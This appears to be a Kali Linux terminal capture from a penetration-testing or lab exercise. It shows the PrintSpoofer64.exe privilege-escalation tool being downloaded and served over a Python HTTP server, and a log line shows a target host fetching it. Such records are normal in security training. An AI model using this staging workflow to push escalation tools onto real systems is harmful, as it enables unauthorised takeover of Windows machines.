 ┌──(emobilis㉿kali)-[~]
└─$ cd /tmp
┌──(emobilis㉿kali)-[/tmp]
└─$ wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
python3 -m http.server 8000
--2026-08-14 02:54:13--  https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.e
xe
Resolving github.com (github.com)... 20.87.245.0
Connecting to github.com (github.com)|20.87.245.0|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://release-assets.githubusercontent.com/github-production-release-asset/259576481/816ce
080-f39e-11ea-8fc2-8afb7b4f4821?sp=r&sv=2018-11-09&sr=b&spr=https&se=2026-08-14T07%3A34%3A00Z&rscd=att
achment%3B+filename%3DPrintSpoofer64.exe&rsct=application%2Foctet-stream&skoid=96c2d410-5711-43a1-aedd
-ab1947aa7ab0&sktid=398a6654-997b-47e9-b12b-9515b896b4de&skt=2026-08-14T06%3A33%3A02Z&ske=2026-08-14T0
7%3A34%3A00Z&sks=b&skv=2018-11-09&sig=fQeS0kJLxSHZcdzY4C%2FF1ap7O%2Fhl1hNDGLxJGkbaG1c%3D&jwt=eyJ0eXAiO
iJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmVsZWFzZS1hc3NldHMuZ2l0aHVidXNlcmNvbn
RlbnQuY29tIiwia2V5Ijoia2V5MSIsImV4cCI6MTc4NjY5MDc1MywibmJmIjoxNzg2NjkwNDUzLCJwYXRoIjoicmVsZWFzZWFzc2V0
cHJvZHVjdGlvbi5ibG9iLmNvcmUud2luZG93cy5uZXQifQ.0cRd1-J6SlJpBOWlW1VBfn5o7rl4brS3sas1NjWYpio&response-co
ntent-disposition=attachment%3B%20filename%3DPrintSpoofer64.exe&response-content-type=application%2Foc
tet-stream [following]
--2026-08-14 02:54:14--  https://release-assets.githubusercontent.com/github-production-release-asset/
259576481/816ce080-f39e-11ea-8fc2-8afb7b4f4821?sp=r&sv=2018-11-09&sr=b&spr=https&se=2026-08-14T07%3A34
%3A00Z&rscd=attachment%3B+filename%3DPrintSpoofer64.exe&rsct=application%2Foctet-stream&skoid=96c2d410
-5711-43a1-aedd-ab1947aa7ab0&sktid=398a6654-997b-47e9-b12b-9515b896b4de&skt=2026-08-14T06%3A33%3A02Z&s
ke=2026-08-14T07%3A34%3A00Z&sks=b&skv=2018-11-09&sig=fQeS0kJLxSHZcdzY4C%2FF1ap7O%2Fhl1hNDGLxJGkbaG1c%3
D&jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmVsZWFzZS1hc3NldHMuZ2l
0aHVidXNlcmNvbnRlbnQuY29tIiwia2V5Ijoia2V5MSIsImV4cCI6MTc4NjY5MDc1MywibmJmIjoxNzg2NjkwNDUzLCJwYXRoIjoic
mVsZWFzZWFzc2V0cHJvZHVjdGlvbi5ibG9iLmNvcmUud2luZG93cy5uZXQifQ.0cRd1-J6SlJpBOWlW1VBfn5o7rl4brS3sas1NjWY
pio&response-content-disposition=attachment%3B%20filename%3DPrintSpoofer64.exe&response-content-type=a
pplication%2Foctet-stream
Resolving release-assets.githubusercontent.com (release-assets.githubusercontent.com)... 185.199.110.1
33, 185.199.111.133, 185.199.108.133, ...
Connecting to release-assets.githubusercontent.com (release-assets.githubusercontent.com)|185.199.110.
133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27136 (26K) [application/octet-stream]
Saving to: ‘PrintSpoofer64.exe’
PrintSpoofer64.exe        100%[===================================>]  26.50K  --.-KB/s    in 0s
2026-08-14 02:54:14 (89.7 MB/s) - ‘PrintSpoofer64.exe’ saved [27136/27136]
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.49.167.173 - - [14/Aug/2026 02:54:49] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -